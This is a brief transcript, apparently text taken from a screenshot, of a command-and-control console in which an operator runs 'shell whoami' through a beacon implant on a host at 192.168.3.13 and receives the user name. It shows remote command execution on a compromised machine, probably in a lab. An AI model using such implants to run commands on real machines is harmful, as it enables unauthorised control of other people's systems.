 Event Log X Listeners X Beacon 192.168.3.13@11452 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-kigl6fg\f